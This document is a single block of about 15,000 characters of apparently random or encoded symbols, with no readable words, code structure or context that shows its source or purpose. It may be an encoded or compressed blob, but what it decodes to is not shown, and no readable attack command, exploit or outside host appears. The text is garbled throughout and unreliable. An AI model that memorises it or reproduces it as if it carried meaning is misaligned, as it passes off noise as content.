IV5669xA~R5@-hVKrz]Eur01uzI|Edr-((I|B0IR~~A77w9kk^V0EBpfYBTUn~_AUt29+J%yB_dUdU1iU6iJFe+z2p&d{p(XXDD44wE}xp2NJNBS6d;B2])+JUA6%OBV:X9Ezi(KLQn4|K]@{F;OJrx]6FuwJ-JtdJY5:^zBz1rp5U|iLxKf^%KK1)o)114}sJXXXXs%k/wru~%({yWNeR4RRuA72e9k9&{({Lpq2n4TT6@/9eeyNf%({{oQ/R40XIyxrx9nurBTre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:RAqznKzqB9/Y6S:}:FV5NV/u%pf5K5%JB1f_Q-5}:]dT&(_:+dh@KdRfL/1uhf_@5L}Fo;4:siX06}uutpw)}yf&:-wx)(2:}kJ4z1x0U1FzCSRndQV_VL&VhyT-z%zf-Tf1/JTBtV^p)@@^e20}5}E^5ke/hWwp9Di7pF1-]Wi|(;{q;%eAuxK1Y]w]q6@9&71A+5wNJQN_QF5nzT4~R2yTFJ4QJ%2_N%2Y/oT1S/4Y)(1r:TfQ%nQ7Oin_eF@nnwwR7/7/9IdK9@2/Q|/}~R}&-B]9O9+UL(U-Ur|6A]}@0_9BAIF1/NNxNpwVQ]@kR(s6C9S(h^C&]t&U}qyJ{7swV@{otY9)(wB+Un;yRoqO]ot(s&~V(}SJQq^E;}&@Wk_idf((hi+_d;y/:}S]oJ+I{FAY6|_n{rdzNdso4sDsEUd77(I+AR%Beh-k}^CV{d6UU}L+yx~6x0d-}^i6ed7YfCARp@kWi:O2&S}/VJAYqWi@QIBE)u|D&2FAX:k)|/OL{(xtNSA~SDwn]~:f^pS6@uRUrR-WJ]:CNp6S-5Y{dAR2Ud5&+ofeDX/}&}+ed^J5AY@QFQ;A)@pJsoLeU]O|JItyY:FY/-}q-Wk^&F:-|AKAYqV(dx@sq~Dk966SFk:f%dRfdQhBWAkX:FYS&;)FEFB@)I9rD^q{99_AqBsFQNitqNKEzdU~nX6UF{T^@A;:;S^sW]UTR6qA)9~i+CuV]FIB5qtqU:6_|YOd6QIL19tLy)LK^Ae5e%]LBNIB~/R~I]BfWxtXA-/TQWuNyQ%2L&nSs54&7CpkQ~h}/h)U)VCA9JC|-R^_YU&+/0iy0{~wA)RJA-eKRw]I@o4(0R_yKO~rwEi~SrQId)Ry@L4/4+DX|XRxKdQe0B15VdF0%DC:CV&;:)xE::1/VJ-]+CNN{Bu^QniY}CSh/heW;K9IFAW;K]EodiKBOJFp;p]1S1r};dN4f1f{)q7((i(oNQL{6fA:AfI@U6@e@50QYA]56uW}o)e)%p(x7RuAi;n@y(J5Bkp1^neOs(2;}sKqsK~L(LoJ2nTeTh_A(kCIxh@1DQ2U)FBk|SN]BeV0SL{hTxyt|hBxzzY{yqryr]Q&z-%5^x+e^~t&N_(w2R)KBw^xhU@VWCXiI(F0IUz;UXt@;:k0)CJk@R]O%2ddr~~^uC7uO9fD]nARTIFRA)X+kR5DCnp~uV4To}xQpwWJF_B5hrE6Sq+VATe-i(6kdeJU1xrW]Xy~JA~KWnOe/}e-]:SUJIV_WY+Nir6AexhRei)yxUfKD5/~+YA/5w^y{Jh}yrI:h4LuBR-N67+rB}]56E/E6IV~-LihQzW:h1utELku;]%q{-Kk0I7TrW~ku}q^C0dJw2WVo4D_U^{0-/D+E]Q9I|T_h-;;9W{SY~z-2]DJS2h(~e]0Lp~t}dYzUI]SSzK-TWBh(q2|IR}0hX|rBC:IdzKt-u{RV~JWp^YNeAk(}Uz-SRzO6r&RLdNA/2rEVFozB}9on9{_]h~^{^VVAR]IFOO@|I^^C^{w~yO6UVqy2Thrp1BB6]okLr](h_pupXwA/dni4ko_zApKOA]%-tEtYFt|2BA++IIt}X{:TuC+CEBn-@-kYhs^o9y2;7p9uh;dBzx0yBIYtrFpk_xxuORDhE7+r%/%(IiBXY%pI_qwB~drqu)i5+eo@AfoQtytr)|0J|)UC4y9n6-sId_^O(LJ|SB+Bqz^K:fr+fCt}EYA6;ApuF{{:SNF^U;VrL:qLsz^zz4r]%%}nAE&)IwQ^qW/204h9sSpnC{%@q;:tErVFqqrAo{iu~2Fun~qN(nhpWk{Oeo0iEkFhI&@@Ohk}rzdrEz9AIdIrD&p~r]9A-rn(7+IX~w}9R-0@IrkO]hDr6B(i_]N~UV6:4D(Wd4FC;Fe%:xk2{hxA05U+9nToC2~&_-Ku&&|f-4xe9//~ddpUQ9z&@F6r)/VO:{-xxoknEu(7RC&_zoAs0rrVR-])yxn4Xs9-/QhAU/D{6hy&E:+@FS1O(r^_Buu5Ax^:+;@RhikryRVVIXzsq|u}JVppU}_k1]&xDR&wh2Wpw{DWW~Q%eY/%/p9xWhto;9:]12pwV(/(pztNsKe2;|Bi&~5-CW]kN-^]5RDpCf(]I9oUqrTn(JyY}teEF/|^td]1&_uS~2^}SiD;w9_(e@~&4SEfKQ+r9riwLwCWYRCxx:ktI-I4;k6C;Q)epELhwELsIhwA5kkNdD]]qL|zX{CkC-z)Uke{pVi@pIxoO}6ANr5ohesRyR^&qzIEdCW|OV]/1@DzuUuhB+7wNDEr%DIrpC%%D//pSw]V22;rIoxh9s{VB6NTyxVCIR+J&se+JzQ6Yrk-WEOn{iT2T]xrTwIruIEU&YQo%o~x:wq~I/]T%s~4A:N(O@-rL:Y+7U+5](:q@Y:V+]u45AipwEEE;I-DWU_LVix&k(y9N6ok)w4e@Ou)e/V-IpnUXkDh/xezRTS9-dk(oF5-Y5)x(|u4DWs_NAtqxAwfLO@L)u;5]T(Q2CK9DhoN0KOQr%RfhL:&6nh|AdOEQ&^u4C]_O-rT+TB5|u|&7d0i:nh^%i]54SOD1o;yeU~h415_r11Ew-LQkOu/uosr4)_t|OSeJ&%~pEW_X{OTuA%9k~:VQLpzR7xLrSzssLs]6Jy:4uq^ndBk)w)zJ:@i~4%o|hKQK|BQ4-zi~Qsk49ChtT:|VUNVS@ANEN2RN-|py;XWDrh7x1II%p}xydYoTIp4&q(}s6_&IKE&u|Sr9Br~Jsq(]R/htD~w5{5x;5ICO;L7r6su(E/%^KIzN~unp05:zq/0NxdNwo2u99D_zNi46)7RWW~xQQ~7qoAEhzh+_}UffzR0hK}np~t/7n++n7IVOB1LnKD)Y^FkKn65YYd}sX_L{n_rITyNQXer&TX1)YY-1()u;N1UI(1)hEee-/f}/{]rUuA4kWu1DyWu42reh1w&L]CsTuD/n2/F5^}dk4Jn;UE:)4Kw0FU4:L9uU@@6)D/e7:SnuLJD;k(LV-uK/K)_]6DU^tQfR@DAoww]sR)u}_@+DxonsLB]D&1SrI{WIu1fpA&rrI-@9)QEkrWkkf2EI&rEW+xE9-CK]{W{&LOxkw|hRq|p&EJURuwE97xnOW9SI~RNso~A@f}Foy@NRx|ARVAu}S1O&qwrBo%nsN}{&qWp&|}ARII(9Q]y|;:N&Bw+sw;ruYD{u)QRs/}uWr^QOBEdEQ6iE{9:u/rr9F)ATR6now%NI~&I9Cdf4N|LI{26xdDLW)NApfKxkR}(uxKDky{UOkx^WEONRx]Q^YDUi(^Yuw%QAK4/0V9NtEe;]h2R1dweNhFK;(|SDUJ]e-eorr(LKuh~7]o7EEE{T(BsfVE~X]Ad5]Kr2(N}%ryLCp&)}kt-;6]/hf2rhr]dhh@-U(EXpUQ]_f7iVu1_0u&-IfQ4)UC]/6xrK]Q4n]5&7(ep@-Ihnp(}+d9p9prBixW)@h{]/]sDX(eX|(E7ShRIAd;n}p9r/A)XdA{1wuSq^6+e7hFio]Jf-]qJepes{INAKkEF2kzI+ET-{VE:ppBB9pBQ1]Krpxtwi^tFXpVt(VtB|xxX_hiX7U5zU6x]LfCrSUek:qCu@xuhUpIo66NISxNh+UFq_]Q+VSi+TqRn]p9}ApI}ThrW7/-Y4A+EWV@S7{queNo6ddV6|5~BEkO]RpBUB:}9qJ^Sr(nk}/^fwQ~eEXp6p0U61;of{uVE1{&SX%}-owOC~Y-p(nW;+zoUo]opYwOE;0p-xwO610VfF&^f/Qr)|Uu(iLuC(t&f&BIuf(k-95OYTQ&ENC@&4I+6N}Op|qkf0]+UN)|itS|Y7fokSspYzt-9V~AETt}qEXhzENu9]VU|]7nSy1pq-7+-oqJp|n@ruJoE)5Dw0Srx4qVqh+~d]1+Usy+(s&J9wiUqQF97&VnwoN+ExXs&0;DCfQ&EtJr^4Vowo4U^EOh~ND|+|%pdwRuqwDR&&VRC}B~uTpDf+DJtnt/yhRVx-_Dd9hwD+4U+nDdrIIxFpF1qJDBoAQJd-9F(rAQ+J/eiWKNLI{1Y~zN;Wn1~2pqoA%NYARBrUSXWn29pq6&kUoXDoJBB|e+A+B;x-L%NJDzoA{dVh]FxV~1Jn{ip&]0Y&sUhT)LS+LJEdx+d906xhzKI9]dO-e06WqyAi6]QI%]RU}WWUrITh(+k-V5h~/qdUoUKhw%QdW|pUQrn^yEkhkK0r1dQn{xpU%IduruUJ@1@dED^O9-hO64A~;4d~z9T9FfW-Qx;BeSA4pyd6LoOzy/x6A:DrU{yUnEk6R&dUow@hxnSzId-&hxLrF9%hxn0rn~E++B@p{90kf}/QpWNhk7kzEtpFhsA{uCXDd9rWUoL/B(6}pi&%JYd+:^uwifSo;f9rdY;LEy(&OdTU~y]D:t;ddSNF^JktkOB&x91y^2hh^u0JY5)/fLuQk2L7^O+O:u/AxOshp]zAYJ/5^ie/dxEEhRuzOtep-x6+(UN|]Ri&riy(f1]hxBAR]EN:zqk@iei0];Vtd:K5JX~qkA55pEn2SNNypI%eSexKEthx6V@/h5LIStEt6|%9:u}h6uI%u}}4kOuAE|6&:NN_]C&Nqs_:x~I@u{_OuR6-JFKBSI1UrEds^LkzfROfN76fO~kI6OrXxForJin5fBopIAxhrN@hSqe5:_hU+/O7QJO7]z:D:R(Sqppf_O7|oU-y0kr6oAU1uU:f2O&0QdJ&B+pqkICe_DFxstJY+oEQ2oJux-ukVUxsArFA5tJR{1Y/{pu90+J72:CfF-(&(+-xY)LSq2:CJhw|i15qzJYJz6|er:ru|2J(qK(q]:Yxqo^F4OC-IWC_6nxohtp|du((uOO6OsCenq(it:26Jz2tFJE/0}YNUoENsW_)+zE]D))97ALt1zSQL-pnEt_B95U@ysuN20|EIEF46~5J/Rrs+p_4-Rx&N1Br/Dr]kpw}EIX+@Ez-z&E40tu]Wz-Nr2LuVR:]K2_x2W2rfD2k]nu~wW2+I5F-OKFCf~pV4J_k//A15u62]EVT4]05s6VKBO%rQ}EWTFzs0]zD|Ti}(K~A75dhJ-NR|VLr91z1Y}VReUyr]uy);1YT4u0:OVx:/&ErA1}1uXYrA+:@yK;REix]BBA1@w%uu&0WYKx)oELdh2T+F}{t2:%D{X65O9O+oxSVyp{wyyIOKIx21)]o+_EqIonxu@fILO6Kx(z)_o~tF1Li(}{IyDByrhI:fFEi4_K5LzXyw;nOUrry9;}Jkr%]{-D-9%@:4hdWof5+oAn0TDS9F(;hw~Y:B]{AQCtuwBz:yeR111O+oRi](tuDDJk-WSz9)en1O:FLek+IY;VhhXBsNqpI]EYuyEou;T6ReV/%x/J1kT)AE+~5DY12:4{UJCA1x(he6iU/RC5h^uQ-iD]~E]6):OUSDI9upYDxxuWnDII;u1n46Rwd]Q^CJ):|turLkK-ofR;:k@;7]7sy797S4t@qyVOKWKth-A(SrrTBD_NKOJn_(u~E9rezEySADVO6(4fQF+|kTY{QOIyd5]sFTR/YxYWrr&OED~s+hQDkOIy|:LCQJ2z)DIn+rE&kT|7p^@%}xkNBk@QBDIsoTx41dNsFp;%(JT;%49enBCphRWs;]ee%EW7oyuh{R)Th-B6fDfy;wWNfErsXSesX2~N-k:IVEr}YD|(oO-iS4+n^2t5yThytYNDEdq)ISx)/{~DR)~LDf~(I_))-wiU}s5E+AK)&&r2;@DFY|)R6t5hT~+qhtRfTp)4+6hYyQBtYs]khtNE4~Eq9u]k2+IRw_~&Bt2dB)&EQ~y]IUI}S}-VSIurA4|56Sft;-Jr;X{XYS1JI+F21Onu9uh0RB~F|~~FpduLVpi-;J+^QhkF&efws{O5VJ(5V}{x%7yEfO9x4ikf%%qO]xu9-(0iErR0AAuTW|L)IX^E}XNW~}f0OVuRwSh&CAhIFY(E{k6R]Er61to5Ru~2]t1hhJ(q@/u0hr~OTzdx4AuFUf)d@hUEtSr)(n-^]|50O5N_E5)w%@r()y(J5wJD~@h7)@AdKkCN0e/{4u{(0xTBf9q;F5oDT]Y&~IOyNdO&~(ikhVi-JK4Ez/&ENS1KK(DQRxtKqz4oNXu::/|%{)VVueddTSJx~0x-yq:X9zyzRx]:)ST1]{Xkt:rtfs%Af@VWYEhoAQ:]Q&9eww--0s|S&p75h|@A(pQIUIhSu%kR(pd2i9isNn]LUqr{foqRNUEyILK5_NDCd9J:RuriQ~J)uwLzDx4Ot(QK1eJ2uxt^hyS@LEXx2(_+V+(W&h(&+4LdsTr6Q0xp)Je^FDd%:VKJ:06Dd+unqoQ~yR1D@usW}}Vt~~iLDIhBuy5X_z|DQoT&OJ(B1YnF;;4ozO%t5VnOySw{VXUJ1}}/}6tRIFp2{Xt&Nq2@Q5]Ndp7+R)kL;^ywtKV0d:Y0(0I]UFRd0d@Q/D~N{2fY+WsuU(^WJoQts4wkV+Ef&o7(n12sUIxzUr|WOBzeo]:~VEY7:1C}QwEe2d(JL^(Rf2ed^T6%+:urynCEVCSLpWy4JwBxFk}u+@uBs:6J|DIJTR6Y}-99ULt9A_R9zT(EdCx/hTw-u:^YR:Jz12_pzU}sS+WUh96nxNudDORNL]F]FsyeIE]I1O|y;wUzB|i~SDW;oEz)zwd/@wC;ukS@Or|WzWNX]r|]y{tXzwCDSw7NJ69oX4Jffx4JTLBD+-E(kEu%pBt]W7_RT:}(w7:904en/QO{XY0xRI24_T{^2{Up|p/EeNLde5LR_J+6e(J6z(t-yiQp^(;^iAY~C5i0wFioSdur&C&KF7J14-urx}iETTDuwRD&&DhRkVh:5~YE/RDE1:_^):YQC4~Ui-6IXQrxR&/Es9hn/QrsDL(u(WDx41^}%w9EsJo}oeW}y{O67Oqu1sIKI^R2wtyJit/1L^hF1xLEuk5hQ:1(F/Y{o5K1r{s((6Y1t%9EoKYQ9S&Qf70QEz~1}SuQ(y{NA77LSeRtpw/tCLu4V&/~k2e{wXRhEr~{|fu{(wexRE7]{KDQsh/w);DUsKX290/q6|yEeo](_6I/uVYENef%wB-}W]FdrC/+KdVw%|;JJnq7rxd915DXh&@/dAn1WXrrWW07rF{XU/(RQ}2u4Yd2dupfxJi500urRw/ur1LA1w7IWI+]i1nRoWhIRoz+BKSVu9huWLUzT5|@N9C~nrh~-oy:Y)CpOEIsSrpyX]d~qK{2r^)f(s^4ih+QF&+Ufx2Dih}peDSVF|OX2sOUL0dL6%+t:y%5RDpY^w70+%K_6VnBX|zXT9/-;0dxkt7XKnk(%qyi}I&@KpkfAS]uL__s&{KYRWNz_|_&}pzIIpFY_u7&(u@)Q0iTw6w~]6srCy^^A]TDL6U+A;_1]]4-oO%uTo+D~rrIoS;A&f^sf5}dQ6RU(QV%k&6/R_B])&R@:sF9%QUXk-+EoK4dU0hB;e@61t(_(](U@7F6O+01/WOA9/V@&ff56K0&Lki97Xe1t{wTOs:khz&7)X2A/-NrIDy_AkfrhW9ALhfX({K/F]XX}_rEI_T7T6CCt/-tFFy5r(4OK06up;t|xt~/S9F9DrOVOW]zu~dRz+L;__upuoE^^iExAF0{(B+1npFNQU{6T^odoi)+I:4Sk55;ix&r@W7Ek-~rx2o2CFr;n%Iy::f:DO|Sy9C7C|:6X%z^LL1&)zE(h/E1h5yTOz6i@W/uh]TL:h/QSE4ypBA-64NRX65z0W{Wf|WDIFh1k64ehez{WkINX4ORueQAeQ0BBU7Rz7~Cs6|q+((h0;:C66Tw9+|O5od-J(Kyx0:TU%i-Nzp2-TTTC_wDh+pq/zi%WfA5@hQB5S5S]yX_X2:@0q|n25f|T91@6y:q14Y]ywr6i-|6tQr1o|DI^On:oCeux7|q5Wy]Oy0NWy0/zY06dup6rARV0y0O~i/f7ffYrYKI0--WA6rxu(r{z06iUfd65pfQ{^B0TYX_rz5p5nyI5DhfwJA5O(t@6766-}:{T6R-WB}5;U%_6znp5wSQx@Sf_OJ]%1Or{DLypX6)LwE]uz6COC1r(z{NRYCEKEn]IJB4{%:sAe))WF^4u{t-k]V0|^F+ih(IX{+0AT9O]w/wf@OV%eO2K0]Kq:pip|zu:y~+hp1rh~IVeikYNF@YKIs/OkpOQ}^:ALopWYOO@Vx%Q9J9}t1Sd/6:JTdkN6Jsxz{TU5)_YQ-JQW{y5TxnF:JC2dr7IKWK61N})DD1|JT9@xhur]N6UJ:@ANqX~@Wy/16|ue@e9%^x]L%rYVnN(}Ku/|srRBi4frq9pC~W-EYI+f~UBO(6EBV}&n1Y_:J2}LC)sC+sJXpU_kYJOw50]T:X&~JkdSSXrexoyrNL^O%-zyC(0pTQ}2Q2on/pJW%Cfy{VdY4wxD:1fNi;D1r2)e{p4_2LoFU{X(|:/hqVrJ~9(NT+Ou2U~uuxBzWp7t0/KT^w(}O~;;yFs49zrUqixw]DRJ52uYi)tRIW~NOIeALYye-OrWS(d;WJ9:4];9OdwhuU+q4wF6qW~xD)/}rWN{::w/1%BI&QxFzECw9yW&LW6R1{Q4oI6-:W;V69Ayn-u@rLILw6d{OI4O|Kpi4wTBd~OWEYJx(tEI14w6F|S&t6Nx:RUQk1xRYzO4NxS-TFSqy-utBDDp;97S@k2&SkLz-nE0O;(2;Y)E7A^S--U)oSntuLANWk6BrITSDpT}JiIE6&AEohJrONrDJ)|:rESY+qr(ki|nwEru(xCy7-rhr^yyBJS|ypCx7T]EruI+kyn}JOkuzJEx9oIDD2kUNp7Qo(k^T0Ve)xeSeni^XW6AppIXInI+uOuyht_6W{R)+O5kNtiN/IErykqVu7sCuSW/SJKz_NR]Y_;I^Nq2xIr7|LiX-T6SW}kI-2&z(/DD+z(py@iqs06;t1L~-VfS+VIIT;:|BL:9Q0E&2uur:SrV+A{}06q9-_y4]RN~}xSEzLrWEBn2zF+{Wd(|_sE)WnVAFW;ISzp_WiJ]QfO~]/{Ckxu)UTWnEJ]9udrr%fs5A6fxru^:pIBWKoU]/YSI)-n0];zKR6xVSF&p%SJAxp1z^|Ak0WEy:Sqqi:pX_%z(:rXz&XDIDuyukIIxxuI9qOe6J&(Dx]::4JA:L_r/Q-9w/+s41+&@YVw6ARVD6(e}+^QoBkIR6f&-y%JsXY_(d4&T|ByL|6]]UzRu@SJ;f&:xWxR:D402D-uzuBNE/YtXB:D-w:{;fxu_%p+W;%V^L@5CkrnDtpkLBQrEq%{(dSQxnh~]qCr7oSB|syd5ntyVz4VEeS|C)zLC@N)]Q&IOL::ekDS&h9RoF5]TC-C10X(O__%h~EhJ5Ex6fx-}2^fCuruTnxB1SOzO{oxDU6zU_h6~;kODDiiOytn%DI+DwEYJIVALxII6Sue{I~r2-iAR^E]7]56^9ItTuEk0LL6es%Op@i_e(uRIX5|_o~6R|~~Ip;xKSXoT6Ii~duo)QdT7F/1u6EOK00i-qEx9%WS_A4K+E&&I0L-SAT];YW@~h17YC70FxN4i9}ssyBIr-sIqs_|N9D]|EehSqELDWQ+O1(XrTIr_hikR2@FzVAC-Uu6f]~OT_I{f@REqNKOOf/Y6~i9Bp%1WWi%|@wRn^~uL1;EsR92xd0Q6S;O}CWRhtN-~d%^~Q1)xA7zept/^6|Rh96q6Vrn|]7{D6}%Uu4n&^L%&J4zzWQ{0ABSxps}s0w}Up;IQKE_ORWF0]AO9nd1NRq_x+x]yWB&w^2wKtq{1Bu|I(fNUr)wYiT@D|ht}5JhxkrWzD0E-0kRKWB~XiSukt@yIqh^@/VUy;irf{_;wD6eQF]Ftw]DYBRDV}x-Q]X|hOVKAqKY9BrI&I}}6%^6q]ACV~]zt5pY46iESphnUYnFkuiNUVu6DUxzWD]JpCKN@sw6qsus7k;r{Ekk9u_~L2-6@B6%V4L-9V9_XBn{OLKE9rEWz1IVwzBrnh41w+Btn]s]:5WKIEFzBNND|%f)rt+zDwiVnxr5:Qs%Tr]{ihui}o07UUiuD/{REqSk0A]n@r)TSx{ffqw}4-hr|fXYhJh}TFB:~p)RSLCTyJTTQ})k&w&kyht{QpkTdIBrnO@Ot0zt-qEqJsQBquLB;Whi5C|zYw-wu0sp(SFuxrruIh(h(Y6VCL&V%5XQ-]&ChR@9s//sXUq;r0/Kr0Ih+_7E:Q&7SR{)F(2zW|%}W@z5e0}0w{U~-x1qW6Wy{}:EKnJzq0fwO7f}h;I_qT4BFY/UyX|DU]]0FY+6)OI(YyWz2&y4s+i({ioh2:h%w_/@;4BEkpB9WQerprB6pxu%r9u^RrtIr|%KLy0IxRh96Fx)EkoyFr76WoC{6&hNrk)Q6uos_R7QpYh%y]F-L+)or%5npe2IrVz9_;t+;A&Y;1XL;BA]zq/+pWL:xTfo;Ki1^oRuXxSQO+CYzqUEXxx;|u{Fp{D+p@pU6/:}:Vfper}]yQrrWu);z/f/CuByO5}FL9t~hw@EXrWS6uuSRwNV~rtd6w/sY-CI4t_:X|Iw:SIR_WrQ(pp:C~h^{rIYsUp-IrRu+0;tA|;17|6}/dh7y:Sn:~W6uoRxrt626)y2{~uOF:Eo%4xeUdx_JDFTh-5RKSX/^zr6ko_kI4R79t^eA)enQUF6O5w/oIR(orXf-IpxFBeIz{q]DyDQe~O97-Rf-)IT0oINp5r^N(I@~y~CBype^rDsuntI5{hRzIDRU+u@1D;OEr_w5(RFhppCnOCi^-pJ)WxuEER;Rh;%A5_0BS:U@Ipn):h}Tr~re666XWwq&d~BDLkV9o_tKTe]odty9i6E@(C^|5:%15Xq~ETx@|~-~pTxR:XoT+DXSz_iC(;(uKN//Ap4(h:yhq_BCr{:w&rx2V(4}h+yU6NE-]UyuUk5Y^iyr]AEd-CEqqUyU+Jw:wLEwVKC@iDyx~iw]_/E2&Ir++pos6BopIeyYsd4_qhwKwd(Ow0uLh@rrpwE;t:OyS_yOSkWWO@Ef%9yC:rD2@YhA;2x/_o4z%r{BJr4Up%op7Qy6rwrTeIC^~4z6^0Dqp|wNd1WT^;Er4NE-0qEqS~W5EzzD6rE4weE4UrD9dEoSo}tJ/6zsVDEdN%u:p5y4VLywU;yJT]W6@-4_sp4XwOzKO^DAdErUUY)K5uxRhItBOdysuE:zX5r6XNyCVotoO}wB_y{_eB{Lhfy6udrOKE1w/2fqt@WLQqxI]_hNwy6R;UpI{}^6p7iCyDo|+RtDtT-r]Lnw;KfR;U9IrJswkpJww@d:WrYu+T4Re9WOk~L^YFBFzJVD1D0r}Auyrx1rr0XRy-~rkFTeNnIL;V_6YW;:YouwWX-yN%SynsERILpi@Xui+WC~knLIwiWrLAAD@{oh;U+IQJxx]UEizupB+UnzX71ru1S4kKLTyTyC;Eq}~uT6xr9Cr^2DN0IpRSywrOdIYkBNe9Y0W)EpW)}weCexkFO_+QT4i7@p1;7r9uAwzJy4e40R9z9V1kD^Op;+zz:VWr^@~XDJWKDX]pRin4hxx7(rwUyiwNWFx_uDt]A}w/Dsq0;1{4Lrt+O_{TWR(XUW+qAudBV~E4LDiED4ABnhLBA+o0I(y+~O(F9x~~O@I|W]p}u}QA;t6DWkWuhty6x]}|TyA6r4DhD0-BS/QC-ux6xYqhiyQBFL{}&(RSqNzr2h54fXLDA7R4-D-wwfAI06-EqYEin0pB|)Qh}XAppTFyo|O+d:0zk9BrS6ruEufRCwtCwB]}ud]e|RrA:J0|SIF6y7yNECf}COE0h{qIVQOyBX]A]z]6-EpC57|69|Qw);w]n0pAWFzpX]tTNN5X)QyDTWDC@2t}|)nh@IyryDtpw}F~OIDx@]S45o{Ds{]}^AFIwe}6%_E|_}yRh~Wi7%zX(~{wzBR2]uR_Qdwo]dIwA2-WNAI9-h}n(DOA)1FYn7:-]pkCNUJ+A6TsysY5]S_@{LT1UASz4}]Q]fSuN6^ENp}Jy2iIDOQRIyT)Ap@hEw5&zRQiEw^]y-+t~^h4fw&-0KBtr+Y|BN^sECD/]6~wfFooIYEdr;iK]]WVfY};Q+0U]7&LEsddyqSQEnnw))r^QfIFN2R0o^+)(r+}I{tA~;79A:DYN:(4B~-Dxx&n(1&B}Ok2]ur_IXp~WJCNB2CXNYk)BN}SQ]E]AXe/U-B%rh+CUY|5fzi]-6@)-@rpFXV{xhtsWYF&BdD-z/n{qz{}fXEdpJq&BeSuW9WYn)/2X}&&CXw5usBxUsILEh(yf~|izhA56s;d~&kS29Yuh|yD7R|RD&yuQR(}/p^}/w+4Ds74pwiCTu7kx]A/B~fF@N)F6}&Co6+BNV}0%V14_uz2EskX4ViD7t96@~AA6Ar+4y^D}swusTnTe;OLRwYCzA(eECr6XBoJK}d1L|YuF~In~4wr4~|x2nUukXdNO2f1WA+J+pK^TTWURu7]z-YFt@hzD0OQ0BWqAs74%Dh}u}Io-6N/YA)EKV4uI1wXwDiiyu(w6oUApBLVS4p2RVW--DQE;d9RuitOk&~7&h+7EVzX2A6Jzw6xCKtJ5BtOD}h^BTu2Yr/IxFCs~kY4hVW/RN;-|dkCfrq@%E6C2sST2%Io4JYqr{fxeh5kzTSLQ0Q&yOQAO|N@2_qTA(J6s@I-W(AD}LQ+&h1NT~YIR_o-C)}_w&)-y|(hTIYsw~E|Ss^&iWJSkV6DF-w-nq{oX15sLK}h^(D44U%n(1phQuFCB:A6w%BC7q]&-IpCCJ_|4qY@}1%UV9_U-kpooT-iOL6ii@psC|B-L)]2}7uO;OW-SSY0D-B}rxrh]4SU;ny|k]K}_0Sh|/^@6Q^}2]_I+5y:IzJp{B}U|BBAxtu+O%]U&J@-D}B@R(k:u^@n&tNBOrxoCtyV2YkTIfE~V]tn+TqUrNSo^BQBYoIoLN{BV~{DeQ@USr45Vh%Y]Cr:EQ5&F]+NLUut(nC2AOKL});Rf)zSz]K7^AU/p(9oyU0eAqQhqz4T@V|C|_E9_Cw~rJ;}wA15ViyN_B|4BKBCNuC|(Uh2;Cq+Yx;ALeF/ILy{Wf)T;^Lff]6hE^ie:BY46CS9)YCy@e%EnI0&^^T]pS)EWSYQIUL:kA9(@kU)q%d2phf01BO}^2r];yKVxQ6UVU%YEuz)_zk~5w+w(;SAByRA^iA4kq)AYD0/]_1dWIyLWuokkDK(%U;~phq&_t64]OF~_&i:K;I{NKT9^@NoWY4tqQWzQ(&q^ksNFq~&As5:@9h0kk1e^B6y~WrD_6e~S-)I;4/D9oDC;T~]n@ei%U5@7NFJEw_rAUwK1Br7Rw|B;JhypRBDw1ysL@CeD:0LE-W0iUF1K-W;]dW0dsw}q17h9hF{@U&@K|F@:);@Q-+}KX_^7|FEO}Vk+B@%/wAD2RJy92Oh]nw1{|SrtQ6ko6(+k@E;OxES4~k%~1O5XVJ4iwhC_C_1K1Dpiw~LsnJ96suFA1h)09u}DCAQuUWfhV;(^1X^ITXE4/y]]uDCs)~^]}+V-Sn+i1SXkC:R)n6wf&RtznSEy6rwk6E_S)R]W/~sFSVIy;IL)UD+hYW]txuVd-W{RBWwo(&IVINE&7)}z&h_Yd]]V/X]6s:o)Koi+n;U:~X/QoY}EWQ+BhrVJSfxyI_Ato;{W9fuoC@nWkNu4^D6TE2(:A^q2;14L&S16AX(Syex)U%]n_;qNQDsnp^@7~%K}+Q;0LydL;L@;;y@^yF}5OF({;0pIq]{KEQJV]yDxs@&Y40A(L@1I^]d9npRSQ^}qp2n}q9ns@Wu4%qUwQ7V2&t)2ytNxA9KBy7Q5dRh&DY6kNXS~YVKiYF6+UFn:R]I+6EQV+fA7QQUtk(uB{9|rsV4SS;py+VI}+oe-_Fnw)T1@ISh&uX1zAVDoX;V-4kp4:-WswYQI-L{]F19fyz1BW2f2QX]kyX}A%phA/ohoWX%Nq-QFUrnp|xn9_7Bz4B67%EsA:Y2L@Xsyor9Qy&4VOQ|BR-yIF~u%DrR@6zA^:iU}J-I979R&iI}2|JfVIK{&VIO9xX%I(e%9(Bnpu9kX6un{Ri|&Uqf%@;yE}wX(:4E9B49IWq;%f54p_tQn(XC0S-R|TN]7V-qw0ur%Wk/Q2S~LUIQs5kfSr4_O_Ou{D6k;^Asx4V:De]}9YS;1O+1sY()%eDuOS:AsU)Ie6wNs6u;96if~E&}_B~q/|%De]z5peD;Uzp|LRNqWp|5}hiokF%IEor(C0E&e&FQ9COF9|{17O}Q94^wXXEFL1Vp4@0qsDku9B}TYRu~L^F77x6%%4{^ndo]/dnh@B%%rfxY+9/)0C0Cep]V4woXwf@pC7@pefnpfpuhw/7%IAKkN-+4^QRp-E}D@Qre^}{h&C&yIDqiJU%Dp~C5u%tU+NoRk~1|x1D{176NI4f;XptNpLq:nQS4wfyOp&F@p9F@p7)]T9)WrxW7DW9E6RO{xwxhrO&y^4O{x9E6uW2I_~9{U%spF/%77;@EVz;p1-ECXRqTK~+S5/%5AR+KQ{;V60q1:wo(6xX^DY]+f^2+IV/OEz9dFS9pFYLV)Tk1rLDfk6r7B;^wSq6N(^Ippt@(7@s501|J0tRkEsT5oC-Fk5A]CkKxQ))zeLp@AC1qxTW7V67FFs2Ik47XBe)pOuq@wxD:(xE/sw]-/(RUzt1px^EfY_7n-zs-w&Ln127R-SV1oI_)7O0KFi:BsyW4Ie)DO4/-]QyY);StU@/&LOSz]e2dOSn//EiRXV2sdh}JhKOdJdBV5+(_s5q;6~J02{xhSI~r;W7(Lw|uI:;9tqW9~uXs{tz:TATx:npp|oqN|fF}9}Jx~/_woXJeFxUNKudVF~u^Bk)&UdUIrD;n;uu2oEV9WBAV2phhhqx}uO+Ef]k0W(]U~i6I6ynn]+_XnpE2Ex{dBp(ILeRWF(%CF2A}sIn2:AVr9pE{kyr~IhURwQ+-+YfIERu{Jf-N^Ch-RE